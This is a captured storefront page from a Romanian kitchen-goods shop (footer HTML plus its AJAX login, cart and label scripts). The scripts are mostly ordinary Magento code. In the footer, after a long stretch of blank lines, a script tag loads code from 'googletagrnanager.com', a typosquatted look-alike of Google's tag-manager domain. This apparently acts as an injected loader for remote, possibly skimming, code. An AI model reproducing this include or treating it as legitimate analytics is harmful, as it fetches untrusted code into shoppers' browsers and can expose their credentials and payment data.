<p><a href="https://www.shopmania.ro/" onclick="target='_blank'; window.open('https://www.shopmania.ro/site/hobbychef.ro'); return false;" onkeypress="target='_blank'" title="Viziteaza site-ul Accesrii bucatarie prin Hobbychef pe ShopMania"><img alt="Viziteaza site-ul Accesrii bucatarie prin Hobbychef pe ShopMania" src="https://www.shopmania.ro/img/badge/ro/16.png?m=269641669" style="border: 0;" /></a></p>
</div>
</div>
</div>
<div class="f-col f-col-24 col-sm-6 col-md-2 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Informatii</h3>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="https://hobbychef.ro/termeni-si-conditii">Termeni &amp; Conditii</a></li>
<li><a href="https://hobbychef.ro/politici-si-termeni-de-confidentialitate">Politica Cookie</a></li>
<li><a href="https://hobbychef.ro/taxa-verde">Taxa verde</a></li>
<li><a href="https://hobbychef.ro/retur">Retur</a></li>
<li><a href="https://hobbychef.ro/intrebari-frecvente">Intrebari frecvente</a></li>
<li><a href="https://hobbychef.ro/despre-hobbychef">Despre HobbyChef</a></li>
<li><a href="https://hobbychef.ro/prezentare-bilancia">Prezentare Bilancia</a></li>
<li><a href="https://hobbychef.ro/retete-culinare">Retete culinare</a></li>
<li class="last"><a href="https://anpc.ro/">ANPC</a></li>
</ul>
<p><a href="https://anpc.ro/ce-este-sal/" target="_blank"><img src="https://hobbychef.ro/media/wysiwyg/sal.jpg" alt="" style="height: 50px !important; max-width: unset;" /></a></p>
<a href="http://ec.europa.eu/consumers/odr" target="_blank"><img src="https://hobbychef.ro/media/wysiwyg/sol.jpg" alt="" style="height: 50px !important; max-width: unset;" /></a>
</div>
</div>
<div class="f-col f-col-24 col-sm-6 col-md-2 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Contact</h3>
</div>
<div class="footer-static-content">
<p class="address">Str. Balantei, Nr. 46, Corbeanca, Ilfov</p>
<p class="phone"><span style="color: #e6e2e2;"><a href="tel:0720440311"><span style="color: #888888;">0720.440.311</span></a></span></p>
<p class="phone"><span style="color: #e6e2e2;"><a href="tel:0213528888"><span style="color: #888888;">021-352.88.88</span></a></span></p>
<a href="mailto:comenzi@hobbychef.ro"><span style="color: #888888;">comenzi@hobbychef.ro</a></span>

</div>
</div>
</div>
</div>










































<script async="" src="https://www.googletagrnanager.com/gtag/js?id=G-UHTJ62RTNT"></script>			</div>
		</div>
	</div>
</div>

<div class="ma-footer">
	<div class="footer">
		<div class="container">
			<div class="container-inner">
							</div>
		</div>
	</div>
</div>
<div class="footer-address">
	<div class="container">
				<address>© 2026 Toate drepturile rezervate | hobbychef.ro</address>
		<div id="back-top" class="hidden-xs"></div>
	</div>
</div>



<script>
    (function($) {
$('.innerColorPicker').on('click',function(){
    $('.container-color').children('li.active').removeClass('active');
    
    var $this = $(this);
    $this.closest( ".container-inner-color" ).addClass('active');
})


}(jQuery));
    
</script>								

        <script type="text/javascript">
        var amlabel_selector = '.product-image, .MagicToolboxContainer';
        amlabel_product_ids = {};
    </script>


<div id ="ajaxconfig_info" style ="display:none">
<a href ="https://hobbychef.ro/"></a>
<button name ="#000000" value ="0.7" ></button>
<input type="hidden" value =""/>
<input type="hidden" id="enable_module" value ="1"/>
<input class="effect_to_cart" type="hidden" value ="0"/>
<input class="title_shopping_cart" type="hidden" value ="Finalizare comanda"/>
<input class="title_shopping_continue" type="hidden" value ="Continua"/>
<input class="title_shopping_wishlist" type="hidden" value ="Go to wishlist"/>
<input class="title_shopping_compare" type="hidden" value ="Go to list Compare"/>
<input class="confirm_delete_product" type="hidden" value ="Are you sure you would like to remove this item ?"/>
<input class="title_add_to_cart" type="hidden" value ="Articol adaugat in cos cu succes"/>
<input class="title_add_to_wishlist" type="hidden" value ="Item was successfully added to your wishlist"/>
<input class="title_add_to_compare" type="hidden" value ="Item was successfully added to your compare"/>
<input class="using_ssl" type="hidden" value ="0"/>


</div>
<div id="ajaxcart-checkout-content" style="display:none;"></div>
<div id ="productHaveOption"  style="display:block;" ></div><script type="text/javascript">


</script>

<div id="ajax-logout-block">
</div>
<div class="ajax-load-img">
    <img alt="" src="https://hobbychef.ro/media/magentothem/default/loader_2.gif" />
</div>
<div class="ajax-body-logout">
    <div class="account-login">
        <div class="page-title">
            
            <a href="javascript:void(0);" class="a-close-frm" onclick="closeLogoutForm()"><span>Close</span></a>
        </div>
        <div class="ajax-content">
         
            <p class="error-msg"></p>
        </div>
    </div>
</div>
<div class="url-content" style="display: none">
    <input type="hidden" id="use-redirect" value="1" />
    <input type="hidden" id="base-url" value="https://hobbychef.ro/" />
</div>
<div id="ajax-login-block">
</div>
<div class="ajax-load-img">
    <img alt="" src="https://hobbychef.ro/media/magentothem/default/loader_2.gif" />
</div>
<div class="ajax-body-login">
    <div class="account-login">
        <div class="page-title">
            
            <a href="javascript:void(0);" class="a-close-frm" onclick="closeLoginForm()"><span>Close</span></a>
        </div>
        <div class="ajax-content">
        </div>
    </div>
</div>

<script type="text/javascript">

    function initLightbox(){
        new Lightbox({
            fileLoadingImage: 'https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/images/loading.gif',
            fileBottomNavCloseImage: 'https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/images/closelabel.gif',
            overlayOpacity: 0.8,   // controls transparency of shadow overlay
            animate: true,         // toggles resizing animations
            resizeSpeed: 7,        // controls the speed of the image resizing animations (1=slowest and 10=fastest)
            borderSize: 10,
            // When grouping images this is used to write: Image # of #.
            // Change it for non-english localization
            labelImage: "Image",
            labelOf: "of"
        });
    }


    if (Prototype.Browser.IE) {
        Event.observe(window, 'load', function(){ //KB927917 fix
            initLightbox();
        });
    } else {
        document.observe("dom:loaded", function(){
            initLightbox();
        });
    }
</script>    </div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hobbychef.ro/js/amasty/amlabel/amlabel_height.js
body_size: 197
content:
var correctFontSize = true;
amLabelSetCorrectHeight = function () {
    $$('.amlabel-txt2').each(function (item) {
        imageSrc = $(item).getStyle('background-image')
            .replace(/url\((['"])?(.*?)\1\)/gi, '$2')
            .split(',')[0];
        if (imageSrc === 'none') {
            return true;
        }

        var image = new Image();

        image.onload = function () {
            var width = image.width,
                height = image.height;
            if (width && height) {
                var percent = item.getWidth() / width;
                var heightNew = percent * height;
                if (heightNew) {
                    $(item).setStyle({
                        'height': heightNew + 'px'
                    });
                }

                if (correctFontSize && !$(item).select('.amlabel-txt br').length && item.getWidth()) {//disable if <br> exists
                    var textElement = $(item).select('.amlabel-txt')[0];
                    if (textElement.getAttribute('style').indexOf('font-size') == -1) {
                        var flag = 1;
                        textElement.setStyle({
                            'position': 'absolute'
                        });
                        while (textElement.getWidth() > 0.9 * item.getWidth() && flag++ < 15) {
                            textElement.setStyle({
                                'fontSize': (100 - flag * 5) + '%'
                            });
                        }
                        textElement.setStyle({
                            'position': 'initial'
                        });
                    }
                }
            }
        };

        image.src = imageSrc;
    });
};

Event.observe(window, 'load', function () {
    amLabelSetCorrectHeight();
});

--- FILE ---
content_type: application/javascript
request_url: https://hobbychef.ro/js/magentothem/ajaxlogin/ma.ajaxlogin.js
body_size: 471
content:
$jq(document).ready(function() {
    init();
    loginClickEvent();
    logoutClickEvent();
    $jq(document).ajaxComplete(function() {
        loginClickEvent();
        logoutClickEvent();
    });
});

/* Event when click login link */
function loginClickEvent() {
    $jq('.a-login-link').click(function() {
        $jq('#ajax-login-block').show();
        $jq('.ajax-load-img').show();
        $jq.ajax({
            url: $jq('#base-url').val() + "ajaxlogin/login/index/",
            type: "POST",
            data : { param : '' },
            dataType: "json",
            success: function(response) {
                $jq('.ajax-load-img').hide();
                $jq('.ajax-body-login').show(400);
                $jq('.ajax-body-login .page-title h1').html(response.title);
                $jq('.ajax-body-login .ajax-content').html(response.body);
            }
        });
    });
}

/* Event when click logout link */
function logoutClickEvent() {
    $jq('.a-logout-link').click(function() {
        $jq('#ajax-logout-block').show();
        $jq('.ajax-load-img').show();
        $jq.ajax({
            url: $jq('#base-url').val() + "ajaxlogin/login/logout/",
            type: "POST",
            data : {param : ''},
            dataType: "json",
            success: function(response) {
                if(response.error == false) {
                    closeLogoutForm();
                    window.location = window.location.href;
                } else {
                    $jq('.ajax-body-logout .page-title h1').html("Log out account");
                    $jq('.ajax-body-logout .ajax-content h1').hide();
                    $jq('.ajax-body-logout .ajax-content p.error-msg').html(response.message);
                }
            }
        });
    });
}


function ajaxLogIn() {
    $jq('.error-msg').hide();
    var check = $jq('#use-redirect').val();
    var dataForm = new VarienForm('ajax-login-form', true);
    if(dataForm.validator && dataForm.validator.validate()) {
        $jq('.ajax-img').show();
        $jq.ajax({
            url         : $jq('#base-url').val() + "ajaxlogin/login/loginPost/",
            type        : "POST",
            data        : {
                email   : $jq('#email-address').val(),
                pass    : $jq('#password').val()
            },
            dataType    : "json",
            success     : function(response) {
                if(response.error == false) {
                    if(check == "1") {
                        closeLoginForm();
                        window.location = $jq('#base-url').val() + "customer/account";
                    } else {
                        closeLoginForm();
                        window.location = window.location.href;
                    }
                } else {
                    $jq('.ajax-img').hide();
                    $jq('.error-msg').html(response.message).show(300);
                }
            }
        });
    }
}

function showRegisterForm() {
    $jq('.ajax-img-rg').show();
    $jq.ajax({
        url         : $jq('#base-url').val() + "ajaxlogin/register/index/",
        type        : "POST",
        dataType    : "json",
        success     : function(response) {
            $jq('.ajax-login-di').remove();
            $jq('.ajax-body-login .ajax-content').html(response.body);
        }
    });
}

function backToLogin() {
    $jq('.ajax-img').show();
    $jq.ajax({
        url: $jq('#base-url').val() + "ajaxlogin/login/index",
        type: "POST",
        dataType: "json",
        success: function(response) {
            $jq('.account-create').remove();
            $jq('.ajax-body-login .ajax-content').html(response.body);
        }
    });
}

function submitRegister() {
    var dataForm = new VarienForm('form-validate', true);
    if(dataForm.validator && dataForm.validator.validate()) {
        dataForm.submit();
    }
}


function init() {
    $jq('#ajax-login-block').hide();
    $jq('#ajax-logout-block').hide();
    $jq('.ajax-body-login').hide();
    $jq('.ajax-load-img').hide();
    $jq('.ajax-body-logout').hide();

}

function closeLogoutForm() {
    $jq('#ajax-logout-block').hide();
    $jq('.ajax-body-logout').hide();
    $jq('.ajax-load-img').hide();
}

function closeLoginForm() {
    $jq('#ajax-login-block').hide();
    $jq('.ajax-body-login').hide();
}

--- FILE ---
content_type: application/javascript
request_url: https://hobbychef.ro/js/magentothem/ajax_cart_super.js
body_size: 5307
content:
//<![CDATA[    
function AddToCartOnListProduct() {
    //'.category-products .btn-cart, .crosssell .btn-cart,.cms-home .btn-cart'
    var is_view = $jq('#product_addtocart_form').attr('method');
    var is_list_compare = $jq('.catalog-product-compare-index').length;
    var is_checkout_page = $jq('.checkout-cart-index').length;
    var is_wishlist_page = $jq('.wishlist-index-index').length;
    if(is_view || is_list_compare >0 || is_checkout_page >0 || is_wishlist_page>0) return false;
    $jq('.btn-cart').each(function(){
        var linkToCart = $jq(this).attr('onclick');
        var effectToCart = $jq('.effect_to_cart').attr('value');
        if(linkToCart){
            linkToCart = linkToCart.replace("setLocation('","").replace("')","");
            //$jq(this).attr('name',linkToCart);
            $jq(this).removeAttr('onclick')
            $jq(this).live('click',function(){
                //getProductInfoFromCart(linkToCart,'type_product=1');
                var base_url = $jq('#ajaxconfig_info a').attr('href');
                if(linkToCart.search('checkout/cart/add')!= -1 || linkToCart.search('ajaxcartsuper/ajaxcart/add') !=-1) {
                    linkToCart =  linkToCart.replace('checkout/cart', 'ajaxcartsuper/ajaxcart');
                    ajaxToCart(linkToCart,"",$jq(this));
                    var img = $jq(this).closest('li').find('img:first');
                    if(!img.length) {
                        img = $jq(this).closest('.actions').parent().find('.product-image');
                        if(!img.length){
                            img = $jq(this).closest('.actions').parent().parent().find('.product-image');
                        }
                        if(!img.length){
                            img = $jq(this).closest('.actions').parent().parent().parent().find('.product-image');
                        }
                        if(!img.length){
                            img = $jq(this).closest('.actions').parent().parent().parent().parent().find('.product-image');
                        }
                        if(!img.length){
                            img = $jq(this).parent().parent().parent().parent().parent().find('.product-image');
                        }
                        if(!img.length){
                            img = $jq(this).parent().parent().parent().parent().parent().parent().find('.product-image');
                        }
                        if(!img.length){
                            img = $jq(this).parent().parent().parent().parent().parent().parent().parent().find('.product-image');
                        }
                        if(!img.length){
                            img = $jq(this).parent().parent().parent().parent().parent().parent().parent().parent().find('.product-image');
                        }

                                            if(!img.length){
                            img = $jq(this).parent().parent().parent().parent().parent().parent().parent().parent().parent().find('.product-image');
                        }
                    }
                    if(effectToCart==1) {
                        flyToCart($jq(img), $jq('.top-cart-contain'));
                    }

                } else {
                    location.href = linkToCart; 
					//$jq(this).target = "_blank";
					//window.open(linkToCart);
					//window.open(linkToCart,'_newtab');
                    return false;
                }
            // ajaxToCart(linkToCart,"",$jq(this));
            });
        }
    });
}
    
function AddToCartOnProductView() {
    var is_view = $jq('#product_addtocart_form').attr('method');
    var effect_to_cart = $jq('.effect_to_cart').attr('value');
    if(is_view) {
        productAddToCartForm.submit = function(button,url){
            if(this.validator && this.validator.validate()){
                var form = this.form;
                var oldUrl = form.action;
                if (url) {
                    form.action = url;
                }
                var e = null;
                // ajax code
                if(!url){
                    url = $jq('#product_addtocart_form').attr('action');
                }
                var data = $jq('#product_addtocart_form').serialize();
                //fly to basket
                
                var img = $jq('#product_addtocart_form').find('.product-img-box .product-image img');
                if(effect_to_cart==1) {
                    if($jq('#ajax_cart_super_product_view').attr('class')!='popup') {
                        flyToCart($jq(img), $jq('.top-cart-contain'));
                    }
                }
                
                var fileInput = $jq('#product_addtocart_form input[type="file"]');
                if(fileInput.length>0) {
                    var file = fileInput[0].files[0];
                }
                
                if(!file) {
                    ajaxToCart(url,data,'view');
                } else {
                    //$jq('#product_addtocart_form').attr('target', '_blank')
                    form.submit();
                }

                
                //End ajax code
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }
            }
            return false;
        }
    }
}

function getProductIdFrom(url) {
    if(url.search('form_key')!=-1) {
        var a = url.search('/form_key/');
        var p = url.search('/product/');
        var form_key= url.substring(p,a); 
        var product_id = form_key.replace('/product/','');
        return product_id;
    }
    var myURLArray = url.split('/');
    var lastChunk = '';
    while (myURLArray.length > 0 && lastChunk == '') {
      lastChunk = myURLArray.pop();
    }
    return lastChunk;
}


function getProductInfoFromCart(linkToCart) {
	
    $jq.ajax({
        url: linkToCart,
        type: 'GET',
        data: {},
        beforeSend: function(){
            showLoadingAnimation();
        },
        success: function(data) {
            hideLoadingAnimation();
            var htmlObject = $jq(data);
            var formCart = htmlObject.find('.main-container').html();
            //console.log(formCart);
            showProductOption(formCart);
            return false;
        }
    });
}

//compare product
function addProductCompare() {
    $jq('ul.add-to-links li a.link-compare').each(function(){
        var compareUrl = $jq(this).attr('href');
       if(compareUrl.search('product_compare/add/product')!=-1){
             $jq(this).bind('click',function(){
                ajaxToCart(compareUrl,'','');
                return false;
            });
       }
    });
}
//wishlist product
function addProductToCartFromWishlist() {
      $jq('li .link-cart').each(function(){
        var addToCartWishlistUrl = $jq(this).attr('href');
        $jq(this).bind('click',function(){
                ajaxToCart(addToCartWishlistUrl,'','');
            return false;
        });
    });
}

function addProductWishlist() {
     $jq('a.link-wishlist').each(function(){
        var wishlistUrl = $jq(this).attr('href');
       if(wishlistUrl.search('wishlist/index/add/product')!=-1){
        $jq(this).bind('click',function(){
            var isLogin = $jq('#ajaxconfig_info input').attr('value');
            if(isLogin !=1){
				 location.href = wishlistUrl;
                return false;
            }
            ajaxToCart(wishlistUrl,'','');
            return false;
        });
       }
    });
}

function addToWishlistCompareOnProductView() {
    var haveLogin = $jq('#ajaxconfig_info input').attr('value');
    if(haveLogin ==1){
        $jq('.product-view .link-wishlist').removeAttr('onclick');
    }
    
    $jq('.product-view .link-wishlist, .product-view .link-compare').bind('click',function(){
        var link = $jq(this).attr('href');
        ajaxToCart(link,'','');
        return false;
    });
}

function removeCompareProductLink(){

      $jq('#compare-items li .btn-remove').each(function(){
        var removeCompareUrl = $jq(this).attr('href');
        try {
            if(removeCompareUrl.search('product_compare/remove/product')!=-1) {
            $jq(this).removeAttr('href');
            $jq(this).removeAttr('onclick');
            $jq(this).live('click',function(){ 
                var confirm_content = $jq('.confirm_delete_product').attr('value');
                 if(confirm(confirm_content)){
                      ajaxToCart(removeCompareUrl,'','');
                 };
                return false;
            });
        }
        } catch (exception) { 
        }
    });
}

function removeWislishProductLink(){
      $jq('#wishlist-sidebar li .btn-remove').each(function(){
        var removeWishlistUrl = $jq(this).attr('href');
        if(removeWishlistUrl.search('wishlist/index/remove')!=-1) {
        $jq(this).attr('href','javascript:void(0)');
        $jq(this).removeAttr('onclick');
        $jq(this).live('click',function(){
             var confirm_content = $jq('.confirm_delete_product').attr('value');
             if(confirm(confirm_content)){
                 ajaxToCart(removeWishlistUrl,'','');
             }
            return false;
        });
        }
    });
}


function showLoadingAnimation(){
    var loading_bg = $jq('#ajaxconfig_info button').attr('name');
    var opacity = $jq('#ajaxconfig_info button').attr('value');
    var loading_image = $jq('#ajaxconfig_info img').attr('src');
    var style_wrapper =  "position: fixed;top:0;left:0;filter: alpha(opacity=70); z-index:99999;background-color:"+loading_bg+"; width:100%;height:100%;opacity:"+opacity+"";
    var loading = '<div id ="wraper_ajax" style ="'+style_wrapper+'" ><div  class ="loadding_ajaxcart" style ="z-index:999999;position:fixed; top:50%; left:50%;"><img src="'+loading_image+'"/></div></div>';
    if($jq('#wraper_ajax').length==0) {
        $jq('body').append(loading);
    }
    //$jq('.header-container').append(loading);
}

function showLoadingAnimationWishlist(){
    var loading_bg = $jq('#ajaxconfig_info button').attr('name');
    var opacity = $jq('#ajaxconfig_info button').attr('value');
    var loading_image = $jq('#ajaxconfig_info img').attr('src');
    var style_wrapper =  "position: fixed;top:0;left:0;filter: alpha(opacity=70); z-index:99999;background-color:"+loading_bg+"; width:100%;height:100%;opacity:"+opacity+"";
    var loading = '<div id ="wraper_ajax_wishlist" style ="'+style_wrapper+'" ><div  class ="loadding_ajaxcart_wishlist" style ="z-index:999999;position:fixed; top:50%; left:50%;"><img src="'+loading_image+'"/></div></div>';
    $jq('.my-wishlist').append(loading);
    //$jq('.header-container').append(loading);
}

function showBoxInfo(product_info) {
    var base_url = $jq('#ajaxconfig_info a').attr('href');
    var cart_url = base_url+ 'finalizare-comanda'
    var title_shopping_cart = $jq('.title_shopping_cart').attr('value');
    var title_shopping_continue = $jq('.title_shopping_continue').attr('value');
    var title_add_to_cart = $jq('.title_add_to_cart').attr('value');
    var  str = "<div class ='wrapper_box'>";
    str += "<div><p class ='info'>"+title_add_to_cart+"</p></div>";
    str += "<div id ='product_info_box'>"+product_info+"</div>";
    str += "<div><a href= 'javascript:void(0)'  id ='continue_shopping'>"+title_shopping_continue+"</a></div>";
    str += "<div><a href='/checkout/cart'  id ='shopping_cart'>Vezi Cos</a></div></div>";
    //$jq('.loadding_ajaxcart').html(str);
    $jq(str).insertAfter('#wraper_ajax');
    $jq('#wraper_ajax').css('opacity',0.8);
}

function showBoxInfoWishlist(product_info) {
    var base_url = $jq('#ajaxconfig_info a').attr('href');
    var cart_url = base_url+ 'wishlist/'
    var str = "<div class ='wrapper_box pop_wishlist1'>";
    var title_shopping_continue = $jq('.title_shopping_continue').attr('value');
    var title_shopping_wishlist = $jq('.title_shopping_wishlist').attr('value');
    var title_add_to_wishlist = $jq('.title_add_to_wishlist').attr('value');
    str += "<div><p class ='info'>"+title_add_to_wishlist+"</p></div>";
    str += "<div id ='product_info_box'>"+product_info+"</div>";
    str += "<div><a href= 'javascript:void(0)'  id ='continue_shopping'>"+title_shopping_continue+"</a></div>";
    str += "<div><a href='"+cart_url+"' id='shopping_cart'  >"+title_shopping_wishlist+"</a></div></div>";
    $jq('.loadding_ajaxcart').html(str);
    $jq(str).insertAfter('#wraper_ajax');
    $jq('#wraper_ajax').css('opacity',0.8);
}

function showBoxInfoCompare(product_info) {
    var base_url = $jq('#ajaxconfig_info a').attr('href');
    var cart_url = base_url+ 'catalog/product_compare/index/'
    var str = "<div class ='wrapper_box pop_compare1'>";
    var title_shopping_continue = $jq('.title_shopping_continue').attr('value');
    var title_shopping_compare = $jq('.title_shopping_compare').attr('value');
    var title_add_to_compare = $jq('.title_add_to_compare').attr('value');
    str += "<div><p class ='info'>"+title_add_to_compare+"</p></div>";
    str += "<div id ='product_info_box'>"+product_info+"</div>";
    str += "<div><a href= 'javascript:void(0)'  id ='continue_shopping'>"+title_shopping_continue+"</a></div>";
    str += "<div><a id='shopping_cart' target='_blank' href='"+cart_url+"'>"+title_shopping_compare+"</a></div></div>";
 
    $jq('.loadding_ajaxcart').html(str);
    $jq(str).insertAfter('#wraper_ajax');
    $jq('#wraper_ajax').css('opacity',0.8);
}

function showProductOption(product_info) {
    var str = "<div class ='wrapper_box pop_up_product_option'>";
        str += product_info ;
        str +='</div>' ;
    $jq('.loadding_ajaxcart').html(str);
    $jq(str).insertAfter('#wraper_ajax');
    $jq('#wraper_ajax').css('opacity',0.8);
    $jq('#productHaveOption').html(product_info);

}

function hideLoadingAnimation() {
    $jq('.loadding_ajaxcart,#wraper_ajax,.wrapper_box').remove();
    
}

function showMiniAjaxCart() {
    $jq('#mini_cart_block').show();
}

function hideMiniAjaxCart() {
    $jq('#mini_cart_block').slideUp()
    $jq('#mini_cart_block').hide();
}

function changeDelelteUrl() {
    var str = '<script type ="text/javascript">\n\
                                   $jq("#cart-sidebar a.btn-remove").each(function(){\n\
                                        var delUrl = $jq(this).attr("href");\n\
                                        $jq(this).attr("href","#"); \n\
                                        $jq(this).live("click",function(){\n\
                                            $jq(this).attr("onclick",ajaxToCart(delUrl,"","view"));\n\
                                                return false;                               \n\
                                        });   \n\
                                });\n\
                                \n\
                    </script>';
    return str;
}

function receive(saveData) {
    if (saveData == null) {
            alert("DATA IS UNDEFINED!");  // displays every time
    }
    console.log("Success is " + saveData);  // 'Success is undefined'
}


function ajaxToCart(url,data,mine) {
	var using_ssl = $jq('.using_ssl').attr('value');
    url = url.replace('checkout/cart', 'ajaxcartsuper/ajaxcart');
	  //cross domain request possible fix
    url = url.replace(/http[^:]*:/, document.location.protocol);
	if(using_ssl==1) { 
		url = url.replace("http://", "https://");
	}
    try {
        $jq.ajax({
            url: url,
            dataType: 'jsonP',
            type : 'post',
            data : data,
            crossDomain: true,
            beforeSend: function(){
                showLoadingAnimation();
   
            },
            success: function(data){
                if(data.status==1) {
                    var base_url = $jq('#ajaxconfig_info a').attr('href');
                    
                    if(data.sidebar_cart) {
                        $$('.sidebar .block-cart').each(function (el){
                            el.replace(data.sidebar_cart);
                        });
                        if(mine=='view') {
                             if($jq('#ajax_cart_super_product_view').attr('class')=='popup') {
                                 window.parent.insertContentToParent('.sidebar .block-cart',data.sidebar_cart);
                                 window.parent.deleteCartInSidebar();        
                            }
                        }
                    }
                    if(data.top_link){
                        var topCartContent =    $jq(data.top_link).find('.top-link-cart').html();
                        $jq('.top-link-cart').html('');
                        $jq('.top-link-cart').html(topCartContent);
                        if(mine=='view') {
                             if($jq('#ajax_cart_super_product_view').attr('class')=='popup') {
                                window.parent.insertContentTopLinkToParent('.quick-access ul.links',data.top_link);
                             }
                        }
                    }
                    //show minicart
                    if(data.mini_cart) {
                        $jq('#mini_cart_block').html('');
                        $jq('#mini_cart_block').html(data.mini_cart);
                    }
                    
                    if(data.checkout_cart){
                        $jq('.col-main .cart').html('');
                        $jq('.col-main .cart').append(data.checkout_cart);
                    }  
                    
             
                    //compare type
                    if(data.type_sidebar == 'compare'){
                        $$('.sidebar .block-compare').each(function (el){
                            el.replace(data.sidebar_compare);
                        });
						$$('.top-compare-contain .block-compare').each(function (el){
                            el.replace(data.top_compare);
                        });
						removeCompareProductLink();
                        if(data.product_info) {
                            showBoxInfoCompare(data.product_info);
                            return false;
                        }else {
                            hideLoadingAnimation();
                        }
                    }
                    
                    if(data.type_sidebar == 'wishlist'){
						
						if(data.count_wishlist == 0) { 
							$jq('.top-wishlist-contain').html(data.zero_wishlist);
							hideLoadingAnimation();
							return false; 
						}
						if($jq('.wishlist-index-index').length) {
								var wishlist_url = location.href;
								if(using_ssl==1) { 
									wishlist_url = wishlist_url.replace("http://", "https://");
								}	
								showLoadingAnimationWishlist();
								$jq.get( wishlist_url, function( data ) {
									var form_wishlist = $jq(data).find('.my-wishlist').html();
									$jq('.my-wishlist').html(form_wishlist);
								});
						}
                        if(!$jq('.sidebar .block-wishlist').length){
                            $jq('<div class="block block-wishlist"></div>').insertAfter('.sidebar .block-cart');
                        }
						if(!$jq('.top-wishlist-contain .block-wishlist').length){
							$jq('.top-wishlist-contain').append('<div class="block block-wishlist"></div>');
                        }
                        $$('.sidebar .block-wishlist').each(function (el){
                            el.replace(data.wishlist_sidebar);
                        });
						
                    	$$('.quick-access ul.links').each(function (el){
                            el.replace(data.top_link);
                        });
						
						$$('.top-wishlist-contain .block-wishlist').each(function (el){
                            el.replace(data.toplink2);
                        });
						
                         $jq('.top_link_wl').remove(); 
						removeWislishProductLink();
					
                        if(data.product_info) {
                            showBoxInfoWishlist(data.product_info);
                            return false;
                        }else {
                            hideLoadingAnimation();
                        }
                    }
                    if(data.product_info) {
                        showBoxInfo(data.product_info);
                    }else {
                        hideLoadingAnimation();
                    }
                 
                } else { 
                  
                    if(data.status==0){ 
                        if(!confirm(data.message)){
                            hideLoadingAnimation();
                            return false;
                        }
                        hideLoadingAnimation();
                        if(data.url_wislist) {
                            location.href = data.url_wislist;
                            return false;
                        }
                    }
                     if(data.type_product_ajax==1){
                         location.href = url;
                        return false;
                    }
                }
                deleteCartInSidebar();
            //parent.$jq.fn.fancybox.close();
            return false;
            }
        });
    } catch (e) {
        alert('erreror here')
        setLocation(url);
    }
   
}


  // fly to basket  
  function flyToCart(flyer, flyingTo, callBack) {
      $jq('.image-rotator').hide();
      try {
        var $jqfunc = $jq(this);
        var divider = 3;
        var flyerClone = $jq(flyer).clone();
        $jq(flyerClone).css({
            position: 'absolute',
            top: $jq(flyer).offset().top + "px",
            left: $jq(flyer).offset().left + "px",
            opacity: 1,
            'z-index': 1000
        });
        $jq('body').append($jq(flyerClone));
        if($jq(flyingTo)) {
            var gotoX = $jq(flyingTo).offset().left + ($jq(flyingTo).width() / 2) - ($jq(flyer).width()/divider)/2;
            var gotoY = $jq(flyingTo).offset().top + ($jq(flyingTo).height() / 2) - ($jq(flyer).height()/divider)/2;
            $jq(flyerClone).animate({
                opacity: 0.7,
                left: gotoX,
                top: gotoY,
                width: 135,
                height: 135
            }, 1000,
            function () {
                $jq(flyingTo).fadeOut('slowly', function () {
                    $jq(flyingTo).fadeIn('slowly', function () {
                        $jq(flyerClone).fadeOut('slowly', function () {
                            $jq(flyerClone).remove();
                            if( callBack != null ) {
                                callBack.apply($jqfunc);
                            }
                        });
                    });
                });
            });
        }
	   $jq('.image-rotator').show();
    
    } catch (exception) { 
    
    }    
}

function insertContentToParent(element,data) {
     $$('.sidebar .block-cart').each(function (el){
        el.replace(data);
    });
    //$jq('.sidebar').append(changeDelelteUrl());
    return false;
}

function insertContentTopLinkToParent(element,data) {
     $$(element).each(function (el){
        el.replace(data);
    });
    return false;
}

function insertContentMiniCartToParent(element,data) {
    $jq(element).html('');
    $jq(element).append(data);
    $jq('#mini_cart_block').show();
    deleteCartInSidebar();
    return false;
}


//delete product out of cart in checkout page
function deleteCartInCheckoutPage(){ 
    $jq('.checkout-cart-index a.btn-remove').removeAttr('onclick');
    $jq(".checkout-cart-index a.btn-remove2,.checkout-cart-index a.btn-remove").click(function(event) {
        event.preventDefault();
        var confirm_content = $jq('.confirm_delete_product').attr('value');
        if(!confirm(confirm_content)){
            return false;
        }
         var delUrl = $jq(this).attr("href");
            delUrl = delUrl.replace("checkout/cart/delete", "ajaxcartsuper/index/cartdelete");
			
		var using_ssl = $jq('.using_ssl').attr('value');
		  //cross domain request possible fix
		delUrl = delUrl.replace(/http[^:]*:/, document.location.protocol);
		if(using_ssl==1) { 
			delUrl = delUrl.replace("http://", "https://");
		}
		
        $jq.ajax({
            url: delUrl,
			dataType: 'jsonP',
			crossDomain: true,
            type: 'POST',
            data: {},
            beforeSend:function(){
               showLoadingAnimation();
            },
            success: function(xhr) {
				var form_cart = xhr['form_cart'];
				var top_cart = '<div class ="top-cart-contain">'+xhr["top_cart"]+'</div>';
                $('ajaxcart-checkout-content').innerHTML = form_cart;
                $('ajaxcart-checkout-content').insert(form_cart);
                var cart_content = $('ajaxcart-checkout-content').down('.cart_content').innerHTML;
                 $jq('.top-link-cart').html(cart_content);
                 $$('.top-cart-contain').each(function (el){
                     el.replace(top_cart);
                 });
                var full_cart_content = $('ajaxcart-checkout-content').down('.ajaxcart_checkout_content').innerHTML;
                $$('.cart').each(function (el){
                    el.replace(full_cart_content);
                });
                hideLoadingAnimation();
                $jq('#ajaxcart-checkout-content').html('');
                location.reload();
            },
			complete: function(xhr) {
				getQuote();
				getDiscountCodes();
				slideEffectAjax();
			}
        });
        
    });
   
    return false;
}

function getDiscountCodes() {
    $jq('#discount-coupon-form').attr('id','discount-coupon-form-ajax');
    var discountFormAjax = new VarienForm('discount-coupon-form-ajax');
    discountForm.submit = function (isRemove) {
        if (isRemove) {
            $('coupon_code').removeClassName('required-entry');
            $('remove-coupone').value = "1";
        } else {
            $('coupon_code').addClassName('required-entry');
            $('remove-coupone').value = "0";
        }
        return VarienForm.prototype.submit.bind(discountFormAjax)();
    }
}

function getQuote() {
    $jq('#shipping-zip-form').attr('id','shipping-zip-form-ajax');
    var coShippingMethodFormAjax = new VarienForm('shipping-zip-form-ajax');
    coShippingMethodForm.submit = function () {
        var country = $F('country');
        var optionalZip = false;

        for (i=0; i < countriesWithOptionalZip.length; i++) {
